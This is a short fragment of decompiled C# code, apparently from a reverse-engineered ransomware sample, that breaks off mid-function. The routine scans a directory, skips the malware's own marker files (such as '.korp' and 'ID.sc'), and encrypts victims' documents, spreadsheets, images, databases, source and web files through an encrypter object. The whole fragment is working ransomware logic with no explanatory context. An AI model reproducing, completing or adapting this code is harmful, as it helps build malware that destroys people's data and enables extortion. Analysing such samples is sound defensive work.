 // Token: 0x06000005 RID: 5 RVA: 0x0000227C File Offset: 0x0000047C
private static List<string> Enc(string sDir)
{
List<string> list = new List<string>();
foreach (string text in Directory.GetFiles(sDir))
{
try
{
string extension = Path.GetExtension(text);
if (!text.Contains(".korp") && !text.Contains(".hta") && !text.Contains("ID.sc") && !text.Contains("desktop.ini") && !text.Contains
(Program.softwareName) && (extension == ".txt" || extension == ".doc" || extension == ".docx" || extension == ".xls" || extension ==
".xlsx" || extension == ".ppt" || extension == ".pptx" || extension == ".odt" || extension == ".jpg" || extension == ".png" ||
extension == ".csv" || extension == ".sql" || extension == ".mdb" || extension == ".sln" || extension == ".php" || extension == ".pdf"
|| extension == ".aspx" || extension == ".html" || extension == ".xml" || extension == ".psd" || extension == ".jpeg"))
{
Console.ForegroundColor = ConsoleColor.Green;
Console.WriteLine(text);
Console.ForegroundColor = ConsoleColor.Green;
Program.coreEncrypter.EncryptFile(text);
}
}